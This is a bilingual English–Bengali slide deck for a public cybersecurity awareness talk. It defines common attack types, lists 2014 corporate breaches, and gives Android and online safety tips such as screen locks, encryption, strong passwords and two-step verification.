Slide 1

সাইবার নিরাপত্তা

Slide 2
সাইবার নিরাপত্তা Talk plan
Time: 25 Minutes
Type: public talk
Objective: awareness development

Slide 3

Contents
Introduction
Types of Attract/Crimes
Suggestion/Tips for Protections
Challenges and Planning
Questions and Answer
সাইবার নিরাপত্তা

Slide 4
Contents
Introduction
Types of Attract/Crimes
Suggestion/Tips for Protections
Challenges and Planning
Questions and Answer
সাইবার নিরাপত্তা

Slide 5
What is a Cyber Security?
‘Cybersecurity is the body of technologies, processes and practices designed to protect networks, computers, programs and data from attack, damage or unauthorized’
http://whatis.techtarget.com/definition/cybersecurity
‘A major part of Cyber Security is to fix broken software’

Slide 6
What is a Cyber Crime?
‘Cyber crime encompasses any criminal act dealing with computers and networks (called hacking). Additionally, cyber crime also includes traditional crimes conducted through the Internet.’
http://www.webopedia.com/TERM/C/cyber_crime.html
‘A major attack vector of Cyber Crime is to exploit broken software’

Slide 7
Two sides of the same coin
Cyber Security
Cyber Crime
Cyber Crime
Cyber Security
Decrease in broken software =
Increase in good software

Slide 8
Cyber Security Objectives
INTEGRITY
authenticity
AVAILABILITY
access
CONFIDENTIALITY
disclosure
8

Slide 9
Cyber Security Objectives
USAGE
purpose
INTEGRITY
authenticity
AVAILABILITY
access
CONFIDENTIALITY
disclosure
9

Slide 10
Cyber Security Objectives
USAGE
purpose
USAGE
INTEGRITY
authenticity
AVAILABILITY
access
CONFIDENTIALITY
disclosure
10

Slide 11
Contents
Introduction
Types of Attract/Crimes
Suggestion/Tips for Protections
Challenges and Planning
Questions and Answer
সাইবার নিরাপত্তা

Slide 12
সাইবার নিরাপত্তা
Individuals
Industry/Organizations
State/Country

Slide 13

Hacker’s World

Slide 14

black hat hacker
gray hat hacker
White hat hacker

Slide 15

Social engineering
Exploits weaknesses in people
Rather than Technology

Slide 16

Social engineering
By improving employee awareness and introducing simple technical measures, organisations can protect themselves against social engineering
Raising awareness about low-tech cyber attacks that exploit curiosity

Slide 17
Email Exploits
Mail-flood attacks occur when so much mail is sent to a target that communication programs destabilize and crash the system.

Slide 18
Email Exploits (Contd…)
.
Malicious content is often propagated through e-mail systems. Some viruses and worms will be carried into a system appearing as a legitimate attachment

Slide 19
Email Exploits (Contd…)
Social engineering e-mails are an attacker's attempt to trick a legitimate user into revealing sensitive information or executing a task. E.g., posing as a network administrator to get your password for system upgrades.

Slide 20
SPAM
massmail, not personal addressed, unwanted (commercial) content
Recipient's personal identity and context are irrelevant because the message is equally applicable to many other potential recipients“ www.spamhaus.org
Notes:
First definiton: mass mail
Criteria of massmail is only one point of spam, espacially if you think of newsletter and so on.
Schlagwörter:
Unsolicited (commercial) content
Mass-mail
Not direct adressed to reciever
Summe dieser Eigenschaften: = SPAM

Slide 21
Phishing
Phishing scams are typically fraudulent email messages or websites appearing as legitimate enterprises (e.g., your university, your Internet service provider, your bank).
These scams attempt to gather personal, financial and sensitive information.

Slide 22
IP Spoofing
IP spoofing is when an attacker captures the routing packets to redirect a file or transmission to a different destination.

Slide 23
Flooding and Broadcasting
An attacker can significantly reduce the processing capacity of a network by sending more information requests than it can handle-a classic denial of service.

Slide 24

Forgery

Slide 25

Theft of trade secrets!

Slide 26

Electronic Threat !!

Slide 27

Electronic Extortion !!

Slide 28

Fraud !!

Slide 29

Perjury !!

Slide 30


Virus ! Worms! Trojan Hoarse!!!

Slide 31
Port Numbers
The Well Known Ports are those from 0 through 1023.
The Registered Ports are those from 1024 through 49151.
The Dynamic and/or Private Ports are those from 49152 through 65535.
http://www.iana.org/assignments/port-numbers
ftp://ftp.isi.edu/in-notes/rfc1700.txt

Slide 32

আরও ভয়ংকর … …
Completely hidden from
Operating system
Special forensic software
Source: http://blog.kaspersky.com/equation-hdd-malware/

Slide 33
Spyware in HDD!!!
Kaspersky Lab have discovered :
Apparently state-created spyware buried in the firmware of hard drives
Seagate
Toshiba
Western Digital
Infections have occurred in countries that are frequently US spying targets
China,
Iran
Pakistan
Russia.
Western Digital and Seagate have both of course denied
Source: http://www.engadget.com/2015/02/16/hard-drive-spyware/

Slide 34
Contents
Introduction
Types of Attract/Crimes
(Data for Industry/Organization)
Suggestion/Tips for Protections
Challenges and Planning
Questions and Answer
সাইবার নিরাপত্তা

Slide 35
ভয়াবহতা …. …. ….
সাইবার নিরাপত্তা

Slide 36
Cyber Attacks On U.S. Companies In 2014
Target (retail). December 2013, in which 40 million customer’s credit and debit card
Neiman Marcus (retail). Between July and October 2013, the credit card information of 350,000 individuals was stolen
Michaels (retail). Between May 2013 and January 2014, the payment cards of 2.6 million Michaels customers were affected
eBay (retail). : Allowing access to the contact and log-in information for 233 million eBay
Source: Mr. Riley Walters

Slide 37
Cyber Attacks On U.S. Companies In 2014
Google : Reportedly, 5 million Gmail usernames and passwords were compromised
Goodwill Industries International (retail). Between February 2013 and August 2014, information for roughly 868,000 credit and debit cards was reportedly stolen
Bartell Hotels (hotel). The information for up to 55,000 customers was reportedly stolen between February and May
Yahoo! Mail : The e-mail service for 273 million users was reportedly hacked in January,
Source: Mr. Riley Walters

Slide 38

Cyber Attack Timelines for March 2015

Slide 39

Cyber Attack Timelines for March 2015

Slide 40

Cyber Attack Timelines for March 2015

Slide 41

Country Distribution chart
Cyber Attack Timelines for March 2015

Slide 42
In 2008 A military laptop in the Mideast
The most serious cyber attack on the
US military's networks FROM … …
Flash Drive

Slide 43
Cyber Attack/Attempts
State/Country Level
The energy company BP >
50,000 attempts/day
The Pentagon >
10 million attempts/Day
The National Nuclear Security Administration>
10 million/Day

Slide 44
Contents
Introduction
Types of Attract/Crimes
Law/Suggestion/Tips for Protections
Challenges and Planning
Questions and Answer
সাইবার নিরাপত্তা

Slide 45
আইন …. …. ….
সাইবার নিরাপত্তা

Slide 46




Cyber law
Section 54

Slide 47


Cyber law

Slide 48
Handling Evidence: Recommendations
Admissibility of Evidence
Legal rules which determine whether potential evidence can be considered by a court
Must be obtained in a manner which ensures the
Authenticity
Validity
No tampering had taken place

Slide 49
Handling Evidence: Recommendations
No possible evidence is
Damaged
Destroyed
Otherwise compromised by the procedures used to search the computer
Preventing viruses from being introduced to a computer during the analysis process
Extracted / relevant evidence is properly handled and protected from later mechanical or electromagnetic damage

Slide 50
সাইবার নিরাপত্তা
Individuals
Industry/Organizations
State/Country

Slide 51
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)
সাইবার নিরাপত্তা

Slide 52
স্ক্রিন লক ব্যবহার করুন
প্রতিটি অ্যান্ড্রয়েড ফোনে নিরাপত্তা হিসেবে স্ক্রিন লক করার সুবিধা রয়েছে। পিন, পাসওয়ার্ড কিংবা প্যাটার্ন লক পদ্ধতির মাধ্যমে আপনার পণ্যটিকে লক করে রাখতে পারেন।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 53
ডিভাইস এনক্রিপ্ট করুন
আপনার পণ্যের সব ডাটা এনক্রিপ্ট করার সুবিধা দেয় অ্যান্ড্রয়েড। অ্যান্ড্রয়েডের সিকিউরিটি সেটিংস থেকে ডাটা এনক্রিপ্ট করা যায়।
ডাটা বা তথ্যে ঢুকতে আলাদা করে পাসওয়ার্ড ও পিন দেওয়ার প্রয়োজন পড়ে।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 54
অফিসের কাজে নিজের পণ্য নয়
ইন্টারনেট নিরাপত্তা পণ্য নির্মাতা ইসেটের গবেষকেরা বলছেন, অফিসের কাজে নিজের পণ্য ব্যবহার করার সময় ঝুঁকি সম্পর্কে সচেতন না থাকার কারণে ৩০ থেকে ৪০ শতাংশ ক্ষেত্রেই ভাইরাস আক্রমণের শিকার হওয়ার ঝুঁকি তৈরি হয়।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 55
অ্যান্ড্রয়েড ডিভাইস ম্যানেজার সচল করুন
আপনার পণ্যটিকে গুগল ম্যাপে ট্র্যাক করতে পারবেন এমনকি দূর থেকেই আপনার সব তথ্য মুছে দিতে পারবেন।
সেটিংস থেকে সিকিউরিটিতে যেতে হবে। সিকিউরিটি সেটিংসের ডিভাইস অ্যাডমিনিস্ট্রেটর থেকে আপনি ডিভাইস ম্যানেজার চালু করতে পারেন।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 56
এসডি কার্ডে স্পর্শকাতর তথ্য নয়
এসডি কার্ডের তথ্য সহজে মুছে ফেলা এবং হাতিয়ে নেওয়া সহজ বলে গুরুত্বপূর্ণ তথ্য সংরক্ষণে এসডি কার্ডে ভরসা না করাই ভালো।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 57
যেখান সেখান থেকে অ্যাপ ডাউনলোড নয়
অ্যান্ড্রয়েডের জন্য গুগলের প্লে স্টোরের অ্যাপসই ডাউনলোড করুন। কোনো অ্যাপ্লিকেশন ইনস্টল করার আগে আপনার অনুমতি চাওয়া হচ্ছে কিনা তা খেয়াল করুন এবং অনুমতি দেওয়ার আগে অ্যাপসটির উত্স সম্পর্কে নিশ্চিত হন।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 58
অ্যাপসেরজন্যও তালা লাগান
আপনার স্মার্টফোন বা ট্যাবে অতিরিক্ত নিরাপত্তা ব্যবস্থা নিয়ে অ্যাপস লক ব্যবহার করতে পারেন।, যাতে কোন নির্দিষ্ট অ্যাপ্লিকেশন চালু করতে গেলে আগে পাসওয়ার্ড খুলে তারপর ঢুকতে হয়।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 59
ফোন রুট করবেন না
ফোন রুট করা হলে কাস্টম অ্যান্ড্রয়েড রমের পাশাপাশি ক্ষতিকর অ্যাপসও ইনস্টল হয়ে যেতে পারে।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 60
ব্রাউজিং করুন ছদ্মবেশে
যদি ক্রোম দিয়ে ব্রাউজ করেন তবে অবশ্যই গুগল অ্যাকাউন্ট থেকে সাইন আউট হয়ে ব্রাউজ করবেন।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 61
সফটওয়্যার হালনাগাদ রাখুন
গুগল সফটওয়্যার আপডেট উন্মুক্ত করে যার মধ্যে বেশ কিছু নিরাপত্তা প্যাচ দেওয়া থাকে।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 62
অ্যান্ড্রয়েড কিটক্যাট ৪.৪ বা ললিপপে, তাহলে গুগল আপনাকে নিরাপত্তা আপডেট দিবে
অ্যান্ড্রয়েড জেলি বিন 4.2, তবে গুগল আপনাকে কোনো নিরাপত্তা আপডেট দেবে না।
অ্যান্ড্রয়েড ওএসের জন্য নিরাপত্তা (টাইমস অব ইন্ডিয়া।)

Slide 63
অনলাইন নিরাপত্তা নিয়ে কিছু টিপস … … …
সাইবার নিরাপত্তা

Slide 64
শক্তিশালী পাসওয়ার্ড (combination)
একই পাসওয়ার্ড একাধিকবার ব্যবহার করা উচিত নয়। একই পাসওয়ার্ড দিয়ে মেইল/ব্লগ/ফোরাম/ডাউনলোড সাইট ইত্যাদিতে নিবন্ধন করা থেকে বিরত থাকুন।
কোথাও অ্যাকাউন্ট এ লগইনের পর অবশ্যই মনে করে লগআউট করুন।
অনলাইন নিরাপত্তা নিয়ে বেশকিছু টিপস।

Slide 65
Strong Passwords' characteristics:
Contain both upper and lower case and alpha-numeric characters (e.g., a-z, A-Z, 0-9)
Are at least six characters long.
Is not a word in any language, slang, dialect, jargon, etc.
Are not based on personal information, names of family, etc.
Passwords should never be written down or stored on-line. Try to create passwords that can be easily remembered.
Do not use the "Remember Password" feature of
do not write passwords down and store them anywhere in your office.
Do not store passwords in a file on ANY computer system without encryption

Slide 66
টু-স্টেপ ভেরিফিকেশন পদ্ধতি ব্যবহার
সন্দেহজনক কন্টেন্টের ব্যাপারে অবহিত করুন
সাইবার ক্যাফে বা অন্যের কম্পিউটার থেকে গোপন নম্বরগুলো ব্যবহার না করাই ভাল।
অনলাইন নিরাপত্তা নিয়ে বেশকিছু টিপস।

Slide 67
আপনার ইমেইল বক্স থেকে অজানা কোন ইমেইল ঠিকানায় মেইল ফরওয়ার্ড হচ্ছে কিনা।
প্রেরকের (Form) ঘরে আপনার পরিচিত কোন মেইল অ্যাড্রেস থাকা মানেই সেই ব্যাক্তি মেইল করেছে এমনটা মনে করার কোন কারন নেই।
অনলাইন নিরাপত্তা নিয়ে বেশকিছু টিপস।

Slide 68
স্পাইওয়্যার -এর উপস্থিতি
অধিকাংশ ক্ষেত্রেই দেখা যায় কম্পিউটার স্লো হয়ে যাচ্ছে কিংবা ইন্টারনেট কানেকশন স্লো হয়ে যাচ্ছে।
প্রোগ্রাম কিংবা সার্ভিস চলছে কিনা। এমন প্রোগ্রাম সনাক্ত করার জন্য সবচে ভালো পদ্ধতি হচ্ছে গুগলের সাহায্য নেওয়া।
অ্যান্টি স্পাইওয়্যার টুল
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 69
কম্পিউটার মেরামতের তথ্য চুরির সমস্যা
পার্সোনাল ইনফরমেশন অবশ্য সবসময়ই সরিয়ে রেখে দোকানে কম্পিউটার দেওয়া উচিত।
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 70
'ইন্টারনেট সিকিউরিটি স্যুট‘
এ্যান্টিভাইরাসের পাশাপাশি ফায়ারওয়াল, এ্যান্টিস্পাইওয়্যার, এ্যন্টিম্যালওয়্যার, স্প্যামগার্ড, ইত্যাদি একসাথে দেয়া থাকে এবং চ্যাট, ফেসবুক, সার্ফিং, ইমেল সহ বিভিন্ন ক্ষেত্রে নিরাপত্তা দেয়।
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 71
ফিজিকাল রাইট-প্রোটেকশন সহ পেন-ড্রাইভ
এন্টিভাইরাস লাগানো পেন-ড্রাইভ যা পেন-ড্রাইভেই থাকে ও কোথায় লাগালেই আগে চালু হয়।
ক্যাস্পার্স্কির পোর্টেবল এন্টি-ভাইরাস লাগানো Tech Titan-এর "T-Drive Pro" নামে এমন একটা ৮ জিবি পেন-ড্রাইভ
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 72
ফিজিকাল রাইট-প্রোটেকশন সহ পেন-ড্রাইভ
এন্টিভাইরাস লাগানো পেন-ড্রাইভ যা পেন-ড্রাইভেই থাকে ও কোথায় লাগালেই আগে চালু হয়।
ক্যাস্পার্স্কির পোর্টেবল এন্টি-ভাইরাস লাগানো Tech Titan-এর "T-Drive Pro" নামে এমন একটা ৮ জিবি পেন-ড্রাইভ
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 73
এন্টিভাইরাসের নিয়মিত আপডেট
কেও কেও অটো-আপডেট ফিচার বন্ধ করে রাখেন এবং নিজের ইচ্ছামত বেশ কিছুদিন/সপ্তাহ/কয়েক সপ্তাহ পরপর ম্যানুয়ালি আপডেট করে্ন। এটা ঠিক না ।
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 74
পার্সোনাল ফায়ারওয়াল।
এর সুবিধার চেয়ে অসুবিধা বেশি থাকতে পারে। সত্যিকারের কিছু অ্যাটাক হয়তো ঠেকাতে পারে, কিন্তু এরচে অনেক বেশি ফলস অ্যালার্ম জেনারেট করে। (সিম্পল ব্রডকাস্ট পিং রিকোয়েস্ট )
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 75
এন্টিভাইরাস/স্যুটের সেটিংসগুলি
তবে, কোন অপশনের মানে কী তা পুরোপুরি না বুঝলে ডিফল্ট সেটিংস-এ অ্যান্টিভাইরাস চালাবেন
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 76
এন্টিভাইরাস্কেও পাসওয়ার্ড দিয়ে লক করে রাখা, যাতে এটা ডিজএবল করা না যায়
কাজে এন্টিভাইরাস বা সিকিউরিটি সফটওয়্যারের কাছ থেকে কোন বাধা আসলে সেটা আপনার অজ্ঞাতে নির্বিকার চিত্তে দিব্যি ডিজএবল করে দিতে পারে
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 77
সফটওয়্যার ইন্সটল করার সময় ছাড়া বাকি সময় অ্যাডমিন মোডে না থেকে সাধারণ মোডে থাকা ভালো
এতে করে কেও হুটহাট করে সফটওয়্যার ডিলিট, ইনস্টল করতে পারবেনা, ভাইরাসও কোনো অটোমেটিক সফটওয়্যার ইন্সটল করতে পারবেনা। লিনাক্সে ভাইরাস সমস্যা না হবার অন্যতম কারণ এটা, সিস্টেম লেভেলে কিছু বদলাতে হলেই পাসওয়ার্ড দিতে হয়।
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 78
সফটওয়্যার ইন্সটল করার সময় ছাড়া বাকি সময় অ্যাডমিন মোডে না থেকে সাধারণ মোডে থাকা ভালো
এতে করে কেও হুটহাট করে সফটওয়্যার ডিলিট, ইনস্টল করতে পারবেনা, ভাইরাসও কোনো অটোমেটিক সফটওয়্যার ইন্সটল করতে পারবেনা। লিনাক্সে ভাইরাস সমস্যা না হবার অন্যতম কারণ এটা, সিস্টেম লেভেলে কিছু বদলাতে হলেই পাসওয়ার্ড দিতে হয়।
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 79
কমিউনিটি চালিত লিনাক্স মিন্ট বেশি ভাল সমাধান মনে হয়।
